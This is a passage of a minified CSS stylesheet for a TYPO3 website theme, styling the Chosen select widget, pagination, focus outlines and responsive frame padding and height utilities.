.chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));background-image:linear-gradient(#eee 1%, #fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0 !important;background:transparent !important;-webkit-box-shadow:none;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;width:25px}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eeeeee;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image:linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;-webkit-box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite.png") -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));background-image:linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);color:#666}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}.chosen-container-active .chosen-single{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3);box-shadow:0 0 5px rgba(0, 0, 0, 0.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;border-bottom-right-radius:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));background-image:linear-gradient(#eee 20%, #fff 80%);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.3);box-shadow:0 0 5px rgba(0, 0, 0, 0.3)}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222 !important}.chosen-disabled{opacity:0.5 !important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite.png") no-repeat -30px -20px;direction:rtl}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/chosen-sprite@2x.png") !important;background-size:52px 37px !important;background-repeat:no-repeat !important}}#page-content .chosen-container{width:100% !important}#page-content .chosen-container ul.chosen-choices,#page-content .chosen-container ul.chosen-results,#page-content .chosen-container ul.chosen-choices li,#page-content .chosen-container ul.chosen-results li{margin-top:0;margin-bottom:0}.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-single input[type="text"]{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/Chosen/chosen-sprite.png")}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,.chosen-rtl .chosen-search input[type="text"]{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/Chosen/chosen-sprite.png")}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-single input[type="text"]{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/Chosen/chosen-sprite@2x.png")}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,.chosen-rtl .chosen-search input[type="text"]{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/Chosen/chosen-sprite@2x.png")}.chosen-container .chosen-results-scroll-up span,.chosen-container .chosen-results-scroll-down span{background-image:url("../../../../typo3conf/ext/erigo_web/Resources/Public/Scss/../Icons/Chosen/chosen-sprite@2x.png")}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}html{scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.typo3-messages{list-style-type:none;padding:0}.typo3-messages li p{margin-bottom:0}.f3-widget-paginator{display:flex;width:100%;justify-content:center;margin-top:1rem;padding-left:0;list-style:none}.f3-widget-paginator>li>a,.f3-widget-paginator>li.current{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#A48A77;background-color:#fff;border:1px solid #dee2e6}.f3-widget-paginator>li>a:hover{z-index:2;color:#7c6453;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.f3-widget-paginator>li{margin-right:0.375rem}.f3-widget-paginator>li:first-child>a{margin-left:0}.f3-widget-paginator>li:last-child{margin-right:0}.f3-widget-paginator>li.current{z-index:1;color:#fff;background-color:#A48A77;border-color:#A48A77}.f3-widget-paginator>li.disabled>a{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}a{text-decoration:underline}a:hover,a:active,a:focus{text-decoration:underline}.btn,.cc-btn{text-decoration:none}.btn:hover,.cc-btn:hover,.btn:active,.cc-btn:active,.btn:focus,.cc-btn:focus{text-decoration:none}li{list-style-position:outside}#page-content ul:not(.li-menu),#page-content ol:not(.li-menu){margin-top:1.5rem;margin-bottom:1.5rem}#page-content li:not(.li-menu-item){margin-bottom:1rem;line-height:1.5}@media (min-width:576px){#page-content .text-column>ul:first-child,#page-content .text-column>ol:first-child{display:inline-block;width:calc(200% + 40px)}}@media (min-width:992px){#page-content .text-column>ul:first-child,#page-content .text-column>ol:first-child{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:80px;-moz-column-gap:80px;column-gap:80px}}figure{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}.rte-image img{max-width:100%;height:auto}.focus-visible:not([type="submit"]):focus{outline:none}.form-equal-fields .form-group{height:100%;margin-bottom:0;padding-bottom:1rem}.form-equal-fields .form-group .input{height:100%;display:flex;flex-direction:column;}.form-equal-fields .form-group .input label{flex-grow:1;display:flex;width:100%;flex-direction:row;flex-wrap:wrap;align-items:flex-end}.form-equal-fields .form-group .input label .required{padding-left:0.25em}.fieldset-content{background-color:#f8f9fa;padding-left:20px;padding-right:20px;padding-top:1rem;padding-bottom:0rem}@media (min-width:576px){.fieldset-content{padding-top:1.25rem;padding-bottom:0.25rem}}@media (min-width:768px){.fieldset-content{padding-top:1.5rem;padding-bottom:0.5rem}}@media (min-width:992px){.fieldset-content{padding-top:1.75rem;padding-bottom:0.75rem}}@media (min-width:1200px){.fieldset-content{padding-top:1.75rem;padding-bottom:0.75rem}}.js-focus-visible :focus:not(.focus-visible){outline:none}:focus{outline:none}.focus-visible:focus{animation:focusIn 0.3s forwards;outline-offset:0.375rem;outline:0.125rem dashed rgba(164, 138, 119, 0.75)}@keyframes focusIn{from{outline-offset:0.375rem}to{outline-offset:0}}@media (max-width:767.98px){.section-column{padding-left:0;padding-right:0}}@media (max-width:767.98px){.section-column.maincontent-wrap{padding-bottom:3rem}}@media (min-width:768px){.backendlayout-page_2cols_2575_menu .subcontent-left,.backendlayout-page_2cols_2575 .subcontent-left{width:25%;order:-1}}@media (min-width:768px){.backendlayout-page_2cols_2575_menu .maincontent-wrap,.backendlayout-page_2cols_2575 .maincontent-wrap{width:75%}}@media (min-width:768px){.backendlayout-page_2cols_7525_menu .subcontent-right,.backendlayout-page_2cols_7525 .subcontent-right{width:25%}}@media (min-width:768px){.backendlayout-page_2cols_7525_menu .maincontent-wrap,.backendlayout-page_2cols_7525 .maincontent-wrap{width:75%}}@media (min-width:768px){.backendlayout-page_3cols_255025_menu_left .subcontent-left,.backendlayout-page_3cols_255025_menu_right .subcontent-left,.backendlayout-page_3cols_255025 .subcontent-left{width:25%;order:-1}}@media (min-width:768px){.backendlayout-page_3cols_255025_menu_left .maincontent-wrap,.backendlayout-page_3cols_255025_menu_right .maincontent-wrap,.backendlayout-page_3cols_255025 .maincontent-wrap{width:50%}}@media (min-width:768px){.backendlayout-page_3cols_255025_menu_left .subcontent-right,.backendlayout-page_3cols_255025_menu_right .subcontent-right,.backendlayout-page_3cols_255025 .subcontent-right{width:25%}}.frame{z-index:2}.footer-content>.frame>.frame-container,.section>.frame>.frame-container{padding-left:1.25rem;padding-right:1.25rem}@media (min-width:576px){.footer-content>.frame>.frame-container,.section>.frame>.frame-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.footer-content>.frame>.frame-container,.section>.frame>.frame-container{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:992px){.footer-content>.frame>.frame-container,.section>.frame>.frame-container{padding-left:4.5rem;padding-right:4.5rem}}.virtual-frame-container{padding-left:1.25rem;padding-right:1.25rem}@media (min-width:576px){.virtual-frame-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.virtual-frame-container{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:992px){.virtual-frame-container{padding-left:4.5rem;padding-right:4.5rem}}.margin-l-none.margin-r-none.frame-container{padding-left:0;padding-right:0}.section-column>.frame{padding-left:0;padding-right:0}.frame-content-width-unlimited .frame-container{max-width:none}.frame-around{border:1px solid rgba(0, 0, 0, 0.125)}.frame-padding-t-none{padding-top:0 !important}.frame-padding-b-none{padding-bottom:0 !important}.frame-padding-h-none>.frame-container{padding-left:0;padding-right:0}.frame-padding-t-extra-small{padding-top:0.5rem}@media (min-width:576px){.frame-padding-t-extra-small{padding-top:0.625rem}}@media (min-width:768px){.frame-padding-t-extra-small{padding-top:0.75rem}}@media (min-width:992px){.frame-padding-t-extra-small{padding-top:0.875rem}}@media (min-width:1200px){.frame-padding-t-extra-small{padding-top:0.875rem}}.frame-padding-b-extra-small{padding-bottom:0.5rem}@media (min-width:576px){.frame-padding-b-extra-small{padding-bottom:0.625rem}}@media (min-width:768px){.frame-padding-b-extra-small{padding-bottom:0.75rem}}@media (min-width:992px){.frame-padding-b-extra-small{padding-bottom:0.875rem}}@media (min-width:1200px){.frame-padding-b-extra-small{padding-bottom:0.875rem}}.frame-padding-h-extra-small>.frame-container{padding-left:0.5rem;padding-right:0.5rem}@media (min-width:576px){.frame-padding-h-extra-small>.frame-container{padding-left:0.625rem;padding-right:0.625rem}}@media (min-width:768px){.frame-padding-h-extra-small>.frame-container{padding-left:0.75rem;padding-right:0.75rem}}@media (min-width:992px){.frame-padding-h-extra-small>.frame-container{padding-left:0.875rem;padding-right:0.875rem}}@media (min-width:1200px){.frame-padding-h-extra-small>.frame-container{padding-left:0.875rem;padding-right:0.875rem}}.frame-padding-t-small{padding-top:0.875rem}@media (min-width:576px){.frame-padding-t-small{padding-top:1.09375rem}}@media (min-width:768px){.frame-padding-t-small{padding-top:1.3125rem}}@media (min-width:992px){.frame-padding-t-small{padding-top:1.53125rem}}@media (min-width:1200px){.frame-padding-t-small{padding-top:1.53125rem}}.frame-padding-b-small{padding-bottom:0.875rem}@media (min-width:576px){.frame-padding-b-small{padding-bottom:1.09375rem}}@media (min-width:768px){.frame-padding-b-small{padding-bottom:1.3125rem}}@media (min-width:992px){.frame-padding-b-small{padding-bottom:1.53125rem}}@media (min-width:1200px){.frame-padding-b-small{padding-bottom:1.53125rem}}.frame-padding-h-small>.frame-container{padding-left:0.875rem;padding-right:0.875rem}@media (min-width:576px){.frame-padding-h-small>.frame-container{padding-left:1.09375rem;padding-right:1.09375rem}}@media (min-width:768px){.frame-padding-h-small>.frame-container{padding-left:1.3125rem;padding-right:1.3125rem}}@media (min-width:992px){.frame-padding-h-small>.frame-container{padding-left:1.53125rem;padding-right:1.53125rem}}@media (min-width:1200px){.frame-padding-h-small>.frame-container{padding-left:1.53125rem;padding-right:1.53125rem}}.frame-padding-t-medium{padding-top:1.25rem}@media (min-width:576px){.frame-padding-t-medium{padding-top:1.5625rem}}@media (min-width:768px){.frame-padding-t-medium{padding-top:1.875rem}}@media (min-width:992px){.frame-padding-t-medium{padding-top:2.1875rem}}@media (min-width:1200px){.frame-padding-t-medium{padding-top:2.1875rem}}.frame-padding-b-medium{padding-bottom:1.25rem}@media (min-width:576px){.frame-padding-b-medium{padding-bottom:1.5625rem}}@media (min-width:768px){.frame-padding-b-medium{padding-bottom:1.875rem}}@media (min-width:992px){.frame-padding-b-medium{padding-bottom:2.1875rem}}@media (min-width:1200px){.frame-padding-b-medium{padding-bottom:2.1875rem}}.frame-padding-h-medium>.frame-container{padding-left:1.25rem;padding-right:1.25rem}@media (min-width:576px){.frame-padding-h-medium>.frame-container{padding-left:1.5625rem;padding-right:1.5625rem}}@media (min-width:768px){.frame-padding-h-medium>.frame-container{padding-left:1.875rem;padding-right:1.875rem}}@media (min-width:992px){.frame-padding-h-medium>.frame-container{padding-left:2.1875rem;padding-right:2.1875rem}}@media (min-width:1200px){.frame-padding-h-medium>.frame-container{padding-left:2.1875rem;padding-right:2.1875rem}}.frame-padding-t-large{padding-top:2rem}@media (min-width:576px){.frame-padding-t-large{padding-top:2.5rem}}@media (min-width:768px){.frame-padding-t-large{padding-top:3rem}}@media (min-width:992px){.frame-padding-t-large{padding-top:3.5rem}}@media (min-width:1200px){.frame-padding-t-large{padding-top:3.5rem}}.frame-padding-b-large{padding-bottom:2rem}@media (min-width:576px){.frame-padding-b-large{padding-bottom:2.5rem}}@media (min-width:768px){.frame-padding-b-large{padding-bottom:3rem}}@media (min-width:992px){.frame-padding-b-large{padding-bottom:3.5rem}}@media (min-width:1200px){.frame-padding-b-large{padding-bottom:3.5rem}}.frame-padding-h-large>.frame-container{padding-left:2rem;padding-right:2rem}@media (min-width:576px){.frame-padding-h-large>.frame-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.frame-padding-h-large>.frame-container{padding-left:3rem;padding-right:3rem}}@media (min-width:992px){.frame-padding-h-large>.frame-container{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:1200px){.frame-padding-h-large>.frame-container{padding-left:3.5rem;padding-right:3.5rem}}.frame-padding-t-extra-large{padding-top:3rem}@media (min-width:576px){.frame-padding-t-extra-large{padding-top:3.75rem}}@media (min-width:768px){.frame-padding-t-extra-large{padding-top:4.5rem}}@media (min-width:992px){.frame-padding-t-extra-large{padding-top:5.25rem}}@media (min-width:1200px){.frame-padding-t-extra-large{padding-top:5.25rem}}.frame-padding-b-extra-large{padding-bottom:3rem}@media (min-width:576px){.frame-padding-b-extra-large{padding-bottom:3.75rem}}@media (min-width:768px){.frame-padding-b-extra-large{padding-bottom:4.5rem}}@media (min-width:992px){.frame-padding-b-extra-large{padding-bottom:5.25rem}}@media (min-width:1200px){.frame-padding-b-extra-large{padding-bottom:5.25rem}}.frame-padding-h-extra-large>.frame-container{padding-left:3rem;padding-right:3rem}@media (min-width:576px){.frame-padding-h-extra-large>.frame-container{padding-left:3.75rem;padding-right:3.75rem}}@media (min-width:768px){.frame-padding-h-extra-large>.frame-container{padding-left:4.5rem;padding-right:4.5rem}}@media (min-width:992px){.frame-padding-h-extra-large>.frame-container{padding-left:5.25rem;padding-right:5.25rem}}@media (min-width:1200px){.frame-padding-h-extra-large>.frame-container{padding-left:5.25rem;padding-right:5.25rem}}.frame-backgroundimage-parallax-sliding{background-attachment:scroll}@media (hover:none){.frame-backgroundimage-parallax-sliding{background-position:center !important}}.frame-height-10p,.frame-height-20p,.frame-height-30p,.frame-height-40p,.frame-height-50p,.frame-height-60p,.frame-height-70p,.frame-height-80p,.frame-height-90p,.frame-height-100p{display:flex;align-items:center;flex-wrap:wrap}#page-footer .frame.frame-height-10p{min-height:10vh}#page-footer .frame.frame-height-20p{min-height:20vh}#page-footer .frame.frame-height-30p{min-height:30vh}#page-footer .frame.frame-height-40p{min-height:40vh}#page-footer .frame.frame-height-50p{min-height:50vh}#page-footer .frame.frame-height-60p{min-height:60vh}#page-footer .frame.frame-height-70p{min-height:70vh}#page-footer .frame.frame-height-80p{min-height:80vh}#page-footer .frame.frame-height-90p{min-height:90vh}#page-footer .frame.frame-height-100p{min-height:100vh}.navigation-position-static+#page-content>.section>.frame.frame-height-10p{min-height:10vh}.navigation-position-static+#page-content>.section>.frame.frame-height-10p:first-child{min-height:calc(10vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-10p:first-child{min-height:calc(10vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-10p:first-child{min-height:calc(10vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-20p{min-height:20vh}.navigation-position-static+#page-content>.section>.frame.frame-height-20p:first-child{min-height:calc(20vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-20p:first-child{min-height:calc(20vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-20p:first-child{min-height:calc(20vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-30p{min-height:30vh}.navigation-position-static+#page-content>.section>.frame.frame-height-30p:first-child{min-height:calc(30vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-30p:first-child{min-height:calc(30vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-30p:first-child{min-height:calc(30vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-40p{min-height:40vh}.navigation-position-static+#page-content>.section>.frame.frame-height-40p:first-child{min-height:calc(40vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-40p:first-child{min-height:calc(40vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-40p:first-child{min-height:calc(40vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-50p{min-height:50vh}.navigation-position-static+#page-content>.section>.frame.frame-height-50p:first-child{min-height:calc(50vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-50p:first-child{min-height:calc(50vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-50p:first-child{min-height:calc(50vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-60p{min-height:60vh}.navigation-position-static+#page-content>.section>.frame.frame-height-60p:first-child{min-height:calc(60vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-60p:first-child{min-height:calc(60vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-60p:first-child{min-height:calc(60vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-70p{min-height:70vh}.navigation-position-static+#page-content>.section>.frame.frame-height-70p:first-child{min-height:calc(70vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-70p:first-child{min-height:calc(70vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-70p:first-child{min-height:calc(70vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-80p{min-height:80vh}.navigation-position-static+#page-content>.section>.frame.frame-height-80p:first-child{min-height:calc(80vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-80p:first-child{min-height:calc(80vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-80p:first-child{min-height:calc(80vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-90p{min-height:90vh}.navigation-position-static+#page-content>.section>.frame.frame-height-90p:first-child{min-height:calc(90vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-90p:first-child{min-height:calc(90vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-90p:first-child{min-height:calc(90vh - )}}.navigation-position-static+#page-content>.section>.frame.frame-height-100p{min-height:100vh}.navigation-position-static+#page-content>.section>.frame.frame-height-100p:first-child{min-height:calc(100vh - 3.625rem)}@media (min-width:576px){.navigation-position-static+#page-content>.section>.frame.frame-height-100p:first-child{min-height:calc(100vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-static+#page-content>.section>.frame.frame-height-100p:first-child{min-height:calc(100vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-10p{min-height:calc(10vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-10p{min-height:calc(10vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-10p{min-height:calc(10vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-20p{min-height:calc(20vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-20p{min-height:calc(20vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-20p{min-height:calc(20vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-30p{min-height:calc(30vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-30p{min-height:calc(30vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-30p{min-height:calc(30vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-40p{min-height:calc(40vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-40p{min-height:calc(40vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-40p{min-height:calc(40vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-50p{min-height:calc(50vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-50p{min-height:calc(50vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-50p{min-height:calc(50vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-60p{min-height:calc(60vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-60p{min-height:calc(60vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-60p{min-height:calc(60vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-70p{min-height:calc(70vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-70p{min-height:calc(70vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-70p{min-height:calc(70vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-80p{min-height:calc(80vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-80p{min-height:calc(80vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-80p{min-height:calc(80vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-90p{min-height:calc(90vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-90p{min-height:calc(90vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-90p{min-height:calc(90vh - )}}.navigation-position-fixed+#page-content>.section>.frame.frame-height-100p{min-height:calc(100vh - 3.625rem)}@media (min-width:576px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-100p{min-height:calc(100vh - 5.125rem)}}@media (min-width:1600px){.navigation-position-fixed+#page-content>.section>.frame.frame-height-100p{min-height:calc(100vh - )}}.navigation-position-fixed:not(.navigation-content-overlap)+#page-content,.navigation-position-fixed:not(.navigation-content-overlap)+.breadcrumb-section+#page-content{padding-top:3.625rem}@media (min-width:576px){.navigation-position-fixed:not(.navigation-content-overlap)+#page-content,.navigation-position-fixed:not(.navigation-content-overlap)+.breadcrumb-section+#page-content{padding-top:5.125rem}}.navigation-content-overlap+#page-content>.section>.frame.frame-height-10p:first-child{min-height:10vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-20p:first-child{min-height:20vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-30p:first-child{min-height:30vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-40p:first-child{min-height:40vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-50p:first-child{min-height:50vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-60p:first-child{min-height:60vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-70p:first-child{min-height:70vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-80p:first-child{min-height:80vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-90p:first-child{min-height:90vh}.navigation-content-overlap+#page-content>.section>.frame.frame-height-100p:first-child{min-height:100vh}.navigation-content-overlap+#page-content>.section-above-content>.frame:first-child,.backendlayout-page_1col .navigation-content-overlap+#page-content>.section-default>.frame:first-child{padding-top:3.625rem}@media (min-width:576px){.navigation-content-overlap+#page-content>.section-above-content>.frame:first-child,.backendlayout-page_1col .navigation-content-overlap+#page-content>.section-default>.frame:first-child{padding-top:5.125rem}}.smooth-scroll-to-next-frame{position:absolute;padding:0.5rem;z-index:2;left:50%;transform:translateX(-50%);width:4rem;height:4rem;cursor:pointer;user-select:none}@media (max-width:767.98px){.smooth-scroll-to-next-frame{width:2.25rem;height:2.25rem}}.smooth-scroll-to-next-frame::before{content:"\e906";position:absolute;top:0;left:0;width:100%;height:100%;transition:transform 0.2s;display:flex;align-items:center;justify-content:center;font-size:2.75rem}@media (max-width:767.98px){.smooth-scroll-to-next-frame::before{font-size:1.75rem}}.smooth-scroll-to-next-frame:hover::before,.smooth-scroll-to-next-frame:active::before,.smooth-scroll-to-next-frame:focus::before{transform:translateY(1rem)}@media (max-width:767.98px){.smooth-scroll-to-next-frame:hover::before,.smooth-scroll-to-next-frame:active::before,.smooth-scroll-to-next-frame:focus::before{transform:translateY(0.5rem)}}.frame-padding-b-none.frame-link-to-next .smooth-scroll-to-next-frame{bottom:1rem}.frame-padding-b-extra-small.frame-link-to-next{padding-bottom:2rem}.frame-padding-b-extra-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-1rem}@media (min-width:576px){.frame-padding-b-extra-small.frame-link-to-next{padding-bottom:2.125rem}.frame-padding-b-extra-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.875rem}}@media (min-width:768px){.frame-padding-b-extra-small.frame-link-to-next{padding-bottom:2.25rem}.frame-padding-b-extra-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.75rem}}@media (min-width:992px){.frame-padding-b-extra-small.frame-link-to-next{padding-bottom:2.375rem}.frame-padding-b-extra-small.frame-link-to-next .smooth-scroll-to-next-frame{bottom:-0.625rem}}@media (min-width:1200px){.frame-padding-b-extra-small.frame-link-to-next{padding-bottom:2.375rem}.frame-padding-b-extra-small.frame-link-to-next 